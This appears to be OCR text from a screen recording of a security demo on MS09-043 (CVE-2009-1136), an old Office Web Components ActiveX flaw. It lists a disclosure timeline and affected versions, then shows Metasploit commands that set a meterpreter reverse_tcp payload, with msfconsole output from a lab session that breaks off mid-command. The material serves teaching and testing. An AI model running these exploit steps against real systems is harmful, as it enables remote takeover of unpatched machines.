 Terminal Shell Édition Présentation Fenêtre Aide
iShowU HD
00:00:53
(100 %) dim. 20:58
MS09-043
Styles Espacement Listes
0 2 4 6 8 10 12 14 16 18 20
Vulnerability reported to Microsoft by ZDI the 2007-03-19
Metasploit PoC provided by hdm the 2009-07-13
Milw0rm PoC provided by anonymous the 2009-07-16
Microsoft patch "KB947319" provided the 2009-08-11
PoC provided by:
unknown
hdm
Ahmed Obied
DSR
Reference(s) :
CVE-2009-1136
MS09-043
Affected versions :
• Microsoft Office XP Service Pack 3
• Microsoft Office 2003 Service Pack 3
• Microsoft Office 2000 Web Components SP3
• Microsoft Office XP Web Components SP3
• Microsoft Office 2003 Web Components SP3
• Microsoft Office 2003 Web Components SP1 for the 2007 Microsoft Office System
• Microsoft Internet Security and Acceleration Server 2004 Standard Edition SP3
• Microsoft Internet Security and Acceleration Server 2004 Enterprise Edition SP3
• Microsoft Internet Security and Acceleration Server 2006 Standard Edition SP1
• Microsoft Internet Security and Acceleration Server 2006 Enterprise Edition SP1
• Microsoft BizTalk Server 2002
• Microsoft Visual Studio .NET 2003 SP1
• Microsoft Office Small Business Accounting 2006
Tested on Windows XP SP3
With Office 2003 SP3 before KB947319
Description :
This module exploits a memory corruption vulnerability within versions 10 and 11 of the Office Web Component
Spreadsheet ActiveX control. This module was based on an exploit found in the wild.
Metasploit demo :
use exploit/windows/browser/ms09_043_owc_msdso
set SRVHOST 192.168.178.21
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.178.21
exploit
eromang@blackbox: ~ — ssh — bash — Pro — ttys000 — 122×58 — ⌘1
eromang@b...ox: ~ — ssh bash
msf > use exploit/windows/browser/ms09_043_owc_msdso
msf exploit(ms09_043_owc_msdso) > show options
Module options (exploit/windows/browser/ms09_043_owc_msdso):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Windows XP SP0-SP3 / IE 6.0 SP0-2 & IE 7.0
msf exploit(ms09_043_owc_msdso) > ifconfig
[*] exec: ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:dc:51:b1
inet addr:192.168.178.21 Bcast:192.168.178.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fedc:51b1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:37756 errors:0 dropped:0 overruns:0 frame:0
TX packets:29293 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10209827 (10.2 MB) TX bytes:18206879 (18.2 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:602 errors:0 dropped:0 overruns:0 frame:0
TX packets:602 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:70998 (70.9 KB) TX bytes:70998 (70.9 KB)
msf exploit(ms09_043_owc_msdso) > set SRVHOST 192.168.178.21
SRVHOST => 192.168.178.21
msf exploit(ms09_043_owc_msdso) > s
Recycle Bin